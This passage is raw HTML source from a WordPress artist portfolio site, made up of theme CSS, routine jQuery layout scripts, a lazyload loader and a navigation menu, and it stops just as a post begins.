div.comment-container{padding:10px;margin:0}ul.children div.comment-container{background-color:transparent;border:dotted 1px #ccc;padding:10px;margin:0 10px 8px 0; border-radius:5px}ul.children div.bypostauthor{}ul.commentlist li.thread-even{background-color:#FFFFFF;border-bottom:dotted 0px #cccccc}ul.commentlist li.thread-odd{background-color:#EEEEEE;border-bottom:dotted 0px #cccccc}ul.commentlist span.authorname{font-size:110%}div.comment-meta a:link,div.comment-meta a:visited,div.comment-meta a:active,div.comment-meta a:hover{font-weight:normal}div#cancel-comment-reply{margin:-5px 0 10px 0}div.comment-number{float:right;font-size:2em;line-height:2em;font-family:georgia,serif;font-weight:bold;color:#ddd;margin:-10px 0 0 0;position:relative;height:1%}div.comment-number a:link,div.comment-number a:visited,div.comment-number a:active{color:#ccc}.page-numbers{padding:2px 6px;border:solid 1px #000000;border-radius:6px}span.current{background:#ddd}a.prev,a.next{border:none}a.page-numbers:link,a.page-numbers:visited,a.page-numbers:active{text-decoration:none;color:#505050;border-color:#505050}a.page-numbers:hover{text-decoration:none;color:#686868;border-color:#686868}div.xhtml-tags{display:none}abbr em{border:none !important;border-top:dashed 1px #aaa !important;display:inline-block !important;background:url(https://mathieu-arbez-hermoso.net/wp-content/themes/atahualpa/images/commentluv.gif) 0% 90% no-repeat;margin-top:8px;padding:5px 5px 2px 20px !important;font-style:normal}p.subscribe-to-comments{margin-bottom:10px}div#gsHeader{display:none;}div.g2_column{margin:0 !important;width:100% !important;font-size:1.2em}div#gsNavBar{border-top-width:0 !important}p.giDescription{font-size:1.2em;line-height:1 !important}p.giTitle{margin:0.3em 0 !important;font-size:1em;font-weight:normal;color:#666}div#wp-email img{border:0;padding:0}div#wp-email input,div#wp-email textarea{margin-top:5px;margin-bottom:2px}div#wp-email p{margin-bottom:10px}input#wp-email-submit{ padding:0; font-size:30px; height:50px; line-height:50px; overflow:visible;}img.WP-EmailIcon{ vertical-align:text-bottom !important}.tw-accordion .tw-widgettitle,.tw-accordion .tw-widgettitle:hover,.tw-accordion .tw-hovered,.tw-accordion .selected,.tw-accordion .selected:hover{ background:transparent !important; background-image:none !important}.tw-accordion .tw-widgettitle span{ padding-left:0 !important}.tw-accordion h3.tw-widgettitle{border-bottom:solid 1px #ccc}.tw-accordion h3.selected{border-bottom:none}td#left .without_title,td#right .without_title{ margin-top:0;margin-bottom:0}ul.tw-nav-list{border-bottom:solid 1px #999;display:block;margin-bottom:5px !important}td#left ul.tw-nav-list li,td#right ul.tw-nav-list li{padding:0 0 1px 0;margin:0 0 -1px 5px; border:solid 1px #ccc;border-bottom:none;border-radius:5px;border-bottom-right-radius:0;border-bottom-left-radius:0;background:#eee}td#left ul.tw-nav-list li.ui-tabs-selected,td#right ul.tw-nav-list li.ui-tabs-selected{ background:none;border:solid 1px #999;border-bottom:solid 1px #fff !important}ul.tw-nav-list li a:link,ul.tw-nav-list li a:visited,ul.tw-nav-list li a:active,ul.tw-nav-list li a:hover{padding:0 8px !important;background:none;border-left:none !important;outline:none}td#left ul.tw-nav-list li.ui-tabs-selected a,td#left li.ui-tabs-selected a:hover,td#right ul.tw-nav-list li.ui-tabs-selected a,td#right li.ui-tabs-selected a:hover{ color:#000000; text-decoration:none;font-weight:bold;background:none !important;outline:none}td#left .ui-tabs-panel,td#right .ui-tabs-panel{ margin:0; padding:0}img{border:0}#dbem-location-map img{ background:none !important}.post img{padding:5px;border:solid 0px #FFFFFF;background-color:#FFFFFF;-moz-border-radius:0px;-khtml-border-radius:0px;-webkit-border-radius:0px;border-radius:0px}.post img.size-full{max-width:96%;width:auto;margin:5px 0 5px 0}div.post img[class~=size-full]{height:auto;}.post img.alignleft{float:left;margin:10px 10px 5px 0;}.post img.alignright{float:right;margin:10px 0 5px 10px;}.post img.aligncenter{display:block;margin:10px auto}.aligncenter,div.aligncenter{ display:block; margin-left:auto; margin-right:auto}.alignleft,div.alignleft{float:left;margin:10px 10px 5px 0}.alignright,div.alignright{ float:right; margin:10px 0 5px 10px}div.archives-page img{border:0;padding:0;background:none;margin-bottom:0;vertical-align:-10%}.wp-caption{max-width:96%;width:auto 100%;height:auto;display:block;border:1px solid #dddddd;text-align:center;background-color:#f3f3f3;padding-top:4px;margin:10px 0 0 0;-moz-border-radius:3px;-khtml-border-radius:3px;-webkit-border-radius:3px;border-radius:3px}* html .wp-caption{height:100%;}.wp-caption img{ margin:0 !important; padding:0 !important; border:0 none !important}.wp-caption p.wp-caption-text{font-size:0.8em;line-height:13px;padding:2px 4px 5px;margin:0;color:#666666}img.wp-post-image{float:left;border:0;padding:0;background:none;margin:0 0px 0px 0}img.wp-smiley{ float:none;border:none !important;margin:0 1px -1px 1px;padding:0 !important;background:none !important}img.avatar{float:left;display:block;margin:0 8px 1px 0;padding:3px;border:solid 1px #ddd;background-color:#f3f3f3;-moz-border-radius:3px;-khtml-border-radius:3px;-webkit-border-radius:3px;border-radius:3px}#comment_quicktags{text-align:left;padding:10px 0 2px 0;display:block}#comment_quicktags input.ed_button{background:#f4f4f4;border:2px solid #cccccc;color:#444444;margin:2px 4px 2px 0;width:auto;padding:0 4px;height:24px;line-height:16px}#comment_quicktags input.ed_button_hover{background:#dddddd;border:2px solid #666666;color:#000000;margin:2px 4px 2px 0;width:auto;padding:0 4px;height:24px;line-height:16px;cursor:pointer}#comment_quicktags #ed_strong{font-weight:bold}#comment_quicktags #ed_em{font-style:italic}@media print{body{background:white;color:black;margin:0;font-size:10pt !important;font-family:arial,sans-serif;}div.post-footer{line-height:normal !important;color:#555 !important;font-size:9pt !important}a:link,a:visited,a:active,a:hover{text-decoration:underline !important;color:#000}h2{color:#000;font-size:14pt !important;font-weight:normal !important}h3{color:#000;font-size:12pt !important;}#header,#footer,.colone,.colone-inner,.colthree-inner,.colthree,.navigation,.navigation-top,.navigation-middle,.navigation-bottom,.wp-pagenavi-navigation,#comment,#respond,.remove-for-print{display:none}td#left,td#right,td#left-inner,td#right-inner{width:0;display:none}td#middle{width:100% !important;display:block}*:lang(en) td#left{ display:none}*:lang(en) td#right{ display:none}*:lang(en) td#left-inner{ display:none}*:lang(en) td#right-inner{ display:none}td#left:empty{ display:none}td#right:empty{ display:none}td#left-inner:empty{ display:none}td#right-inner:empty{ display:none}}ul.rMenu,ul.rMenu ul,ul.rMenu li,ul.rMenu a{display:block;margin:0;padding:0}ul.rMenu,ul.rMenu li,ul.rMenu ul{list-style:none}ul.rMenu ul{display:none}ul.rMenu li{position:relative;z-index:1}ul.rMenu li:hover{z-index:999}ul.rMenu li:hover > ul{display:block;position:absolute}ul.rMenu li:hover{background-position:0 0} ul.rMenu-hor li{float:left;width:auto}ul.rMenu-hRight li{float:right}ul.sub-menu li,ul.rMenu-ver li{float:none}div#menu1 ul.sub-menu,div#menu1 ul.sub-menu ul,div#menu1 ul.rMenu-ver,div#menu1 ul.rMenu-ver ul{width:22em}div#menu2 ul.sub-menu,div#menu2 ul.sub-menu ul,div#menu2 ul.rMenu-ver,div#menu2 ul.rMenu-ver ul{width:11em}ul.rMenu-wide{width:100%}ul.rMenu-vRight{float:right}ul.rMenu-lFloat{float:left}ul.rMenu-noFloat{float:none}div.rMenu-center ul.rMenu{float:left;position:relative;left:50%}div.rMenu-center ul.rMenu li{position:relative;left:-50%}div.rMenu-center ul.rMenu li li{left:auto}ul.rMenu-hor ul{top:auto;right:auto;left:auto;margin-top:-1px}ul.rMenu-hor ul ul{margin-top:0;margin-left:0px}ul.sub-menu ul,ul.rMenu-ver ul{left:100%;right:auto;top:auto;top:0}ul.rMenu-vRight ul,ul.rMenu-hRight ul.sub-menu ul,ul.rMenu-hRight ul.rMenu-ver ul{left:-100%;right:auto;top:auto}ul.rMenu-hRight ul{left:auto;right:0;top:auto;margin-top:-1px}div#menu1 ul.rMenu{background:#FFFFFF;border:dashed 1px #FFFFFF}div#menu2 ul.rMenu{background:#777777;border:solid 1px #FFFFFF}div#menu1 ul.rMenu li a{border:dashed 1px #FFFFFF}div#menu2 ul.rMenu li a{border:solid 1px #FFFFFF}ul.rMenu-hor li{margin-bottom:-1px;margin-top:-1px;margin-left:-1px}ul#rmenu li{}ul#rmenu li ul li{}ul.rMenu-hor{padding-left:1px }ul.sub-menu li,ul.rMenu-ver li{margin-left:0;margin-top:-1px; }div#menu1 ul.sub-menu,div#menu1 ul.rMenu-ver{border-top:dashed 1px #FFFFFF}div#menu2 ul.sub-menu,div#menu2 ul.rMenu-ver{border-top:solid 1px #FFFFFF}div#menu1 ul.rMenu li a{padding:4px 5px}div#menu2 ul.rMenu li a{padding:4px 5px}div#menu1 ul.rMenu li a:link,div#menu1 ul.rMenu li a:hover,div#menu1 ul.rMenu li a:visited,div#menu1 ul.rMenu li a:active{text-decoration:none;margin:0;color:#000000;text-transform:none;font:11px Tahoma,sans-serif;}div#menu2 ul.rMenu li a:link,div#menu2 ul.rMenu li a:hover,div#menu2 ul.rMenu li a:visited,div#menu2 ul.rMenu li a:active{text-decoration:none;margin:0;color:#FFFFFF;text-transform:uppercase;font:11px Arial,Verdana,sans-serif;}div#menu1 ul.rMenu li{background-color:#FFFFFF}div#menu2 ul.rMenu li{background-color:#777777}div#menu1 ul.rMenu li:hover,div#menu1 ul.rMenu li.sfhover{background:#FFFFFF}div#menu2 ul.rMenu li:hover,div#menu2 ul.rMenu li.sfhover{background:#000000}div#menu1 ul.rMenu li.current-menu-item > a:link,div#menu1 ul.rMenu li.current-menu-item > a:active,div#menu1 ul.rMenu li.current-menu-item > a:hover,div#menu1 ul.rMenu li.current-menu-item > a:visited,div#menu1 ul.rMenu li.current_page_item > a:link,div#menu1 ul.rMenu li.current_page_item > a:active,div#menu1 ul.rMenu li.current_page_item > a:hover,div#menu1 ul.rMenu li.current_page_item > a:visited{background-color:#FFFFFF;color:#BABABA}div#menu1 ul.rMenu li.current-menu-item a:link,div#menu1 ul.rMenu li.current-menu-item a:active,div#menu1 ul.rMenu li.current-menu-item a:hover,div#menu1 ul.rMenu li.current-menu-item a:visited,div#menu1 ul.rMenu li.current_page_item a:link,div#menu1 ul.rMenu li.current_page_item a:active,div#menu1 ul.rMenu li.current_page_item a:hover,div#menu1 ul.rMenu li.current_page_item a:visited,div#menu1 ul.rMenu li a:hover{background-color:#FFFFFF;color:#BABABA}div#menu2 ul.rMenu li.current-menu-item > a:link,div#menu2 ul.rMenu li.current-menu-item > a:active,div#menu2 ul.rMenu li.current-menu-item > a:hover,div#menu2 ul.rMenu li.current-menu-item > a:visited,div#menu2 ul.rMenu li.current-cat > a:link,div#menu2 ul.rMenu li.current-cat > a:active,div#menu2 ul.rMenu li.current-cat > a:hover,div#menu2 ul.rMenu li.current-cat > a:visited{background-color:#EC8100;color:#FFFFFF}div#menu2 ul.rMenu li.current-menu-item a:link,div#menu2 ul.rMenu li.current-menu-item a:active,div#menu2 ul.rMenu li.current-menu-item a:hover,div#menu2 ul.rMenu li.current-menu-item a:visited,div#menu2 ul.rMenu li.current-cat a:link,div#menu2 ul.rMenu li.current-cat a:active,div#menu2 ul.rMenu li.current-cat a:hover,div#menu2 ul.rMenu li.current-cat a:visited,div#menu2 ul.rMenu li a:hover{background-color:#EC8100;color:#FFFFFF}div#menu1 ul.rMenu li.rMenu-expand a,div#menu1 ul.rMenu li.rMenu-expand li.rMenu-expand a,div#menu1 ul.rMenu li.rMenu-expand li.rMenu-expand li.rMenu-expand a,div#menu1 ul.rMenu li.rMenu-expand li.rMenu-expand li.rMenu-expand li.rMenu-expand a,div#menu1 ul.rMenu li.rMenu-expand li.rMenu-expand li.rMenu-expand li.rMenu-expand li.rMenu-expand a,div#menu1 ul.rMenu li.rMenu-expand li.rMenu-expand li.rMenu-expand li.rMenu-expand li.rMenu-expand li.rMenu-expand a,div#menu1 ul.rMenu li.rMenu-expand li.rMenu-expand li.rMenu-expand li.rMenu-expand li.rMenu-expand li.rMenu-expand li.rMenu-expand a,div#menu1 ul.rMenu li.rMenu-expand li.rMenu-expand li.rMenu-expand li.rMenu-expand li.rMenu-expand li.rMenu-expand li.rMenu-expand li.rMenu-expand a,div#menu1 ul.rMenu li.rMenu-expand li.rMenu-expand li.rMenu-expand li.rMenu-expand li.rMenu-expand li.rMenu-expand li.rMenu-expand li.rMenu-expand li.rMenu-expand a,div#menu1 ul.rMenu li.rMenu-expand li.rMenu-expand li.rMenu-expand li.rMenu-expand li.rMenu-expand li.rMenu-expand li.rMenu-expand li.rMenu-expand li.rMenu-expand li.rMenu-expand a{padding-right:15px;padding-left:5px;background-repeat:no-repeat;background-position:100% 50%;background-image:url(https://mathieu-arbez-hermoso.net/wp-content/themes/atahualpa/images/expand-right-white.gif)}div#menu2 ul.rMenu li.rMenu-expand a,div#menu2 ul.rMenu li.rMenu-expand li.rMenu-expand a,div#menu2 ul.rMenu li.rMenu-expand li.rMenu-expand li.rMenu-expand a,div#menu2 ul.rMenu li.rMenu-expand li.rMenu-expand li.rMenu-expand li.rMenu-expand a,div#menu2 ul.rMenu li.rMenu-expand li.rMenu-expand li.rMenu-expand li.rMenu-expand li.rMenu-expand a,div#menu2 ul.rMenu li.rMenu-expand li.rMenu-expand li.rMenu-expand li.rMenu-expand li.rMenu-expand li.rMenu-expand a,div#menu2 ul.rMenu li.rMenu-expand li.rMenu-expand li.rMenu-expand li.rMenu-expand li.rMenu-expand li.rMenu-expand li.rMenu-expand a,div#menu2 ul.rMenu li.rMenu-expand li.rMenu-expand li.rMenu-expand li.rMenu-expand li.rMenu-expand li.rMenu-expand li.rMenu-expand li.rMenu-expand a,div#menu2 ul.rMenu li.rMenu-expand li.rMenu-expand li.rMenu-expand li.rMenu-expand li.rMenu-expand li.rMenu-expand li.rMenu-expand li.rMenu-expand li.rMenu-expand a,div#menu2 ul.rMenu li.rMenu-expand li.rMenu-expand li.rMenu-expand li.rMenu-expand li.rMenu-expand li.rMenu-expand li.rMenu-expand li.rMenu-expand li.rMenu-expand li.rMenu-expand a{padding-right:15px;padding-left:5px;background-repeat:no-repeat;background-position:100% 50%;background-image:url(https://mathieu-arbez-hermoso.net/wp-content/themes/atahualpa/images/expand-right-white.gif)}ul.rMenu-vRight li.rMenu-expand a,ul.rMenu-vRight li.rMenu-expand li.rMenu-expand a,ul.rMenu-vRight li.rMenu-expand li.rMenu-expand li.rMenu-expand a,ul.rMenu-vRight li.rMenu-expand li.rMenu-expand li.rMenu-expand li.rMenu-expand a,ul.rMenu-vRight li.rMenu-expand li.rMenu-expand li.rMenu-expand li.rMenu-expand li.rMenu-expand a,ul.rMenu-vRight li.rMenu-expand li.rMenu-expand li.rMenu-expand li.rMenu-expand li.rMenu-expand li.rMenu-expand a,ul.rMenu-vRight li.rMenu-expand li.rMenu-expand li.rMenu-expand li.rMenu-expand li.rMenu-expand li.rMenu-expand li.rMenu-expand a,ul.rMenu-vRight li.rMenu-expand li.rMenu-expand li.rMenu-expand li.rMenu-expand li.rMenu-expand li.rMenu-expand li.rMenu-expand li.rMenu-expand a,ul.rMenu-vRight li.rMenu-expand li.rMenu-expand li.rMenu-expand li.rMenu-expand li.rMenu-expand li.rMenu-expand li.rMenu-expand li.rMenu-expand li.rMenu-expand a,ul.rMenu-vRight li.rMenu-expand li.rMenu-expand li.rMenu-expand li.rMenu-expand li.rMenu-expand li.rMenu-expand li.rMenu-expand li.rMenu-expand li.rMenu-expand li.rMenu-expand a,ul.rMenu-hRight li.rMenu-expand a,ul.rMenu-hRight li.rMenu-expand li.rMenu-expand a,ul.rMenu-hRight li.rMenu-expand li.rMenu-expand li.rMenu-expand a,ul.rMenu-hRight li.rMenu-expand li.rMenu-expand li.rMenu-expand li.rMenu-expand a,ul.rMenu-hRight li.rMenu-expand li.rMenu-expand li.rMenu-expand li.rMenu-expand li.rMenu-expand a,ul.rMenu-hRight li.rMenu-expand li.rMenu-expand li.rMenu-expand li.rMenu-expand li.rMenu-expand li.rMenu-expand a,ul.rMenu-hRight li.rMenu-expand li.rMenu-expand li.rMenu-expand li.rMenu-expand li.rMenu-expand li.rMenu-expand li.rMenu-expand a,ul.rMenu-hRight li.rMenu-expand li.rMenu-expand li.rMenu-expand li.rMenu-expand li.rMenu-expand li.rMenu-expand li.rMenu-expand li.rMenu-expand a,ul.rMenu-hRight li.rMenu-expand li.rMenu-expand li.rMenu-expand li.rMenu-expand li.rMenu-expand li.rMenu-expand li.rMenu-expand li.rMenu-expand li.rMenu-expand a,ul.rMenu-hRight li.rMenu-expand li.rMenu-expand li.rMenu-expand li.rMenu-expand li.rMenu-expand li.rMenu-expand li.rMenu-expand li.rMenu-expand li.rMenu-expand li.rMenu-expand a{padding-right:5px;padding-left:20px;background-image:url(https://mathieu-arbez-hermoso.net/wp-content/themes/atahualpa/images/expand-left.gif);background-repeat:no-repeat;background-position:-5px 50%}div#menu1 ul.rMenu-hor li.rMenu-expand a{padding-left:5px;padding-right:15px !important;background-position:100% 50%;background-image:url(https://mathieu-arbez-hermoso.net/wp-content/themes/atahualpa/images/expand-down-white.gif)}div#menu2 ul.rMenu-hor li.rMenu-expand a{padding-left:5px;padding-right:15px !important;background-position:100% 50%;background-image:url(https://mathieu-arbez-hermoso.net/wp-content/themes/atahualpa/images/expand-down-white.gif)}div#menu1 ul.rMenu li.rMenu-expand li a,div#menu1 ul.rMenu li.rMenu-expand li.rMenu-expand li a,div#menu1 ul.rMenu li.rMenu-expand li.rMenu-expand li.rMenu-expand li a,div#menu1 ul.rMenu li.rMenu-expand li.rMenu-expand li.rMenu-expand li.rMenu-expand li a,div#menu1 ul.rMenu li.rMenu-expand li.rMenu-expand li.rMenu-expand li.rMenu-expand li.rMenu-expand li a{background-image:none;padding-right:5px;padding-left:5px}div#menu2 ul.rMenu li.rMenu-expand li a,div#menu2 ul.rMenu li.rMenu-expand li.rMenu-expand li a,div#menu2 ul.rMenu li.rMenu-expand li.rMenu-expand li.rMenu-expand li a,div#menu2 ul.rMenu li.rMenu-expand li.rMenu-expand li.rMenu-expand li.rMenu-expand li a,div#menu2 ul.rMenu li.rMenu-expand li.rMenu-expand li.rMenu-expand li.rMenu-expand li.rMenu-expand li a{background-image:none;padding-right:5px;padding-left:5px}* html ul.rMenu{display:inline-block;display:block;position:relative;position:static}* html ul.rMenu ul{float:left;float:none}ul.rMenu ul{background-color:#fff}* html ul.sub-menu li,* html ul.rMenu-ver li,* html ul.rMenu-hor li ul.sub-menu li,* html ul.rMenu-hor li ul.rMenu-ver li{width:100%;float:left;clear:left}*:first-child+html ul.sub-menu > li:hover ul,*:first-child+html ul.rMenu-ver > li:hover ul{min-width:0}ul.rMenu li a{position:relative;min-width:0}* html ul.rMenu-hor li{width:6em;width:auto}* html div.rMenu-center{position:relative;z-index:1}html:not([lang*=""]) div.rMenu-center ul.rMenu li a:hover{height:100%}html:not([lang*=""]) div.rMenu-center ul.rMenu li a:hover{height:auto}* html ul.rMenu ul{display:block;position:absolute}* html ul.rMenu ul,* html ul.rMenu-hor ul,* html ul.sub-menu ul,* html ul.rMenu-ver ul,* html ul.rMenu-vRight ul,* html ul.rMenu-hRight ul.sub-menu ul,* html ul.rMenu-hRight ul.rMenu-ver ul,* html ul.rMenu-hRight ul{left:-10000px}* html ul.rMenu li.sfhover{z-index:999}* html ul.rMenu li.sfhover ul{left:auto}* html ul.rMenu li.sfhover ul ul,* html ul.rMenu li.sfhover ul ul ul{display:none}* html ul.rMenu li.sfhover ul,* html ul.rMenu li li.sfhover ul,* html ul.rMenu li li li.sfhover ul{display:block}* html ul.sub-menu li.sfhover ul,* html ul.rMenu-ver li.sfhover ul{left:60%}* html ul.rMenu-vRight li.sfhover ul,* html ul.rMenu-hRight ul.sub-menu li.sfhover ul* html ul.rMenu-hRight ul.rMenu-ver li.sfhover ul{left:-60%}* html ul.rMenu iframe{position:absolute;left:0;top:0;z-index:-1}* html ul.rMenu{margin-left:1px}* html ul.rMenu ul,* html ul.rMenu ul ul,* html ul.rMenu ul ul ul,* html ul.rMenu ul ul ul ul{margin-left:0}.clearfix:after{ content:".";display:block;height:0;clear:both;visibility:hidden}.clearfix{min-width:0;display:inline-block;display:block}* html .clearfix{height:1%;}.clearboth{clear:both;height:1%;font-size:1%;line-height:1%;display:block;padding:0;margin:0}h1{font-size:34px;line-height:1.2;margin:0.3em 0 10px;}h2{font-size:28px;line-height:1.3;margin:1em 0 .2em;}h3{font-size:24px;line-height:1.3;margin:1em 0 .2em;}h4{font-size:19px;margin:1.33em 0 .2em;}h5{font-size:1.3em;margin:1.67em 0;font-weight:bold;}h6{font-size:1.15em;margin:1.67em 0;font-weight:bold;}</style>
<script type="text/javascript">
//<![CDATA[



/* JQUERY */
jQuery(document).ready(function(){ 
    
   
  

	/* jQuery('ul#rmenu').superfish(); */
	/* jQuery('ul#rmenu').superfish().find('ul').bgIframe({opacity:false}); */
 
	/* For IE6 */
	if (jQuery.browser.msie && /MSIE 6\.0/i.test(window.navigator.userAgent) && !/MSIE 7\.0/i.test(window.navigator.userAgent) && !/MSIE 8\.0/i.test(window.navigator.userAgent)) {

		/* Max-width for images in IE6 */		
		var centerwidth = jQuery("td#middle").width(); 
		
		/* Images without caption */
		jQuery(".post img").each(function() { 
			var maxwidth = centerwidth - 10 + 'px';
			var imgwidth = jQuery(this).width(); 
			var imgheight = jQuery(this).height(); 
			var newimgheight = (centerwidth / imgwidth * imgheight) + 'px';	
			if (imgwidth > centerwidth) { 
				jQuery(this).css({width: maxwidth}); 
				jQuery(this).css({height: newimgheight}); 
			}
		});
		
		/* Images with caption */
		jQuery("div.wp-caption").each(function() { 
			var captionwidth = jQuery(this).width(); 
			var maxcaptionwidth = centerwidth + 'px';
			var captionheight = jQuery(this).height();
			var captionimgwidth =  jQuery("div.wp-caption img").width();
			var captionimgheight =  jQuery("div.wp-caption img").height();
			if (captionwidth > centerwidth) { 
				jQuery(this).css({width: maxcaptionwidth}); 
				var newcaptionheight = (centerwidth / captionwidth * captionheight) + 'px';
				var newcaptionimgheight = (centerwidth / captionimgwidth * captionimgheight) + 'px';
				jQuery(this).css({height: newcaptionheight}); 
				jQuery("div.wp-caption img").css({height: newcaptionimgheight}); 
				}
		});
		
		/* sfhover for LI:HOVER support in IE6: */
		jQuery("ul li").
			hover( function() {
					jQuery(this).addClass("sfhover")
				}, 
				function() {
					jQuery(this).removeClass("sfhover")
				} 
			); 

	/* End IE6 */
	}
	
	
	
	/* Since 3.7.8: Auto resize videos (embed and iframe elements) 
	TODO: Parse parent's dimensions only once per layout column, not per video
	*/
	function bfa_resize_video() {
		jQuery('embed, iframe').each( function() {
			var video = jQuery(this),
			videoWidth = video.attr('width'); // use the attr here, not width() or css()
			videoParent = video.parent(),
			videoParentWidth = parseFloat( videoParent.css( 'width' ) ),
			videoParentBorder = parseFloat( videoParent.css( 'border-left-width' ) ) 
										+  parseFloat( videoParent.css( 'border-right-width' ) ),
			videoParentPadding = parseFloat( videoParent.css( 'padding-left' ) ) 
										+  parseFloat( videoParent.css( 'padding-right' ) ),
			maxWidth = videoParentWidth - videoParentBorder - videoParentPadding;

			if( videoWidth > maxWidth ) {
				var videoHeight = video.attr('height'),
				videoMaxHeight = ( maxWidth / videoWidth * videoHeight );
				video.attr({ width: maxWidth, height: videoMaxHeight });
			} 

		});	
	}
	bfa_resize_video();
	jQuery(window).resize( bfa_resize_video );

		
	jQuery(".post table tr").
		mouseover(function() {
			jQuery(this).addClass("over");
		}).
		mouseout(function() {
			jQuery(this).removeClass("over");
		});

	
	jQuery(".post table tr:even").
		addClass("alt");

	
	jQuery("input.text, input.TextField, input.file, input.password, textarea").
		focus(function () {  
			jQuery(this).addClass("highlight"); 
		}).
		blur(function () { 
			jQuery(this).removeClass("highlight"); 
		})
	
	jQuery("input.inputblur").
		focus(function () {  
			jQuery(this).addClass("inputfocus"); 
		}).
		blur(function () { 
			jQuery(this).removeClass("inputfocus"); 
		})

		

	
	jQuery("input.button, input.Button, input#submit").
		mouseover(function() {
			jQuery(this).addClass("buttonhover");
		}).
		mouseout(function() {
			jQuery(this).removeClass("buttonhover");
		});

	/* toggle "you can use these xhtml tags" */
	jQuery("a.xhtmltags").
		click(function(){ 
			jQuery("div.xhtml-tags").slideToggle(300); 
		});

	/* For the Tabbed Widgets plugin: */
	jQuery("ul.tw-nav-list").
		addClass("clearfix");

		
	
});

//]]>
</script>
<!-- All in one Favicon 4.7 --><link rel="icon" href="https://mathieu-arbez-hermoso.net/wp-content/uploads/2021/01/favicon.gif" type="image/gif"/>
<meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://mathieu-arbez-hermoso.net/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><!--[if IE  8]><link rel="stylesheet" type="text/css" href="https://mathieu-arbez-hermoso.net/wp-content/plugins/js_composer/assets/css/vc-ie8.min.css" media="screen"><![endif]-->
<!--[if IE 6]>
<script type="text/javascript">DD_roundies.addRule("a.posts-icon, a.comments-icon, a.email-icon, img.logo,");</script>
<![endif]-->
        <style id="dyn-style-others" type="text/css">
            /* Setting : body */ 
body {
font-weight : 400;
font-style : normal;
letter-spacing : 1px;
font-size : 14px;
line-height : 13px;
color : #020202;
}

/* Setting : links */ 
a {
font-weight : 400;
font-style : normal;
font-size : 14px;
letter-spacing : 1px;
color : #020202;
line-height : 13px;
text-transform : none;
text-align : inherit;
}

/* Setting : links */ 
a:hover {
color : #ffffff;
}

/* Setting : h1_headings */ 
h1 {
letter-spacing : 0px;
font-weight : 400;
font-style : normal;
font-size : 20px;
color : #ffffff;
}

/* Setting : h2_headings */ 
h2 {
color : #020202;
}

/* Setting : paragraphs */ 
p {
line-height : 20px;
letter-spacing : 0px;
font-weight : 400;
font-style : normal;
color : #020202;
}

/* Setting : blockquotes */ 
blockquote, blockquote > p {
font-weight : 400;
font-style : normal;
color : #020202;
}

        </style>
        <noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><script data-no-minify="1" data-cfasync="false">(function(w,d){function a(){var b=d.createElement("script");b.async=!0;b.src="https://mathieu-arbez-hermoso.net/wp-content/plugins/wp-rocket/inc/front/js/lazyload.1.0.2.min.js";var a=d.getElementsByTagName("script")[0];a.parentNode.insertBefore(b,a)}w.attachEvent?w.attachEvent("onload",a):w.addEventListener("load",a,!1)})(window,document);</script></head>
<body class="attachment attachment-template-default single single-attachment postid-2178 attachmentid-2178 attachment-jpeg wpb-js-composer js-comp-ver-4.11.2.1 vc_responsive">

<div id="wrapper">
<div id="container">
<table id="layout" border="0" cellspacing="0" cellpadding="0">
<colgroup>
<col class="coltwo" />
</colgroup> 


	<tr>

		<!-- Header -->
		<td id="header" colspan="1">

		
<!-- UberMenu [Configuration:main] [Theme Loc:menu1] [Integration:auto] -->
<a class="ubermenu-responsive-toggle ubermenu-responsive-toggle-main ubermenu-skin-none ubermenu-loc-menu1 ubermenu-responsive-toggle-content-align-left ubermenu-responsive-toggle-align-full " data-ubermenu-target="ubermenu-main-18-menu1-2"><i class="fas fa-bars"></i>Menu</a><nav id="ubermenu-main-18-menu1-2" class="ubermenu ubermenu-nojs ubermenu-main ubermenu-menu-18 ubermenu-loc-menu1 ubermenu-responsive ubermenu-responsive-default ubermenu-responsive-collapse ubermenu-horizontal ubermenu-transition-shift ubermenu-trigger-hover_intent ubermenu-skin-none  ubermenu-bar-align-full ubermenu-items-align-left ubermenu-bound ubermenu-disable-submenu-scroll ubermenu-sub-indicators ubermenu-retractors-responsive ubermenu-submenu-indicator-closes"><ul id="ubermenu-nav-main-18-menu1" class="ubermenu-nav"><li id="menu-item-2135" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-home ubermenu-item-2135 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://mathieu-arbez-hermoso.net/" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">index</span></a></li><li id="menu-item-3014" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-3014 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" target="_blank" href="https://perfect-lives.com/" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">+ perfect lives</span></a></li><li id="menu-item-2690" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-2690 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" target="_blank" href="http://mathieu-arbez-hermoso.net/pdf2017.pdf" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">+ bio</span></a></li><li id="menu-item-2612" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-2612 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" target="_blank" href="https://mathieu-arbez-hermoso.net/a-propos" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">+ à propos</span></a></li></ul></nav>
<!-- End UberMenu -->

		</td>
		<!-- / Header -->

	</tr>
	<!-- Main Body -->	
	<tr id="bodyrow">

		
				

		<!-- Main Column -->
		<td id="middle">

    
		
		
								<div class="post-2178 attachment type-attachment status-inherit hentry odd" id="post-2178">
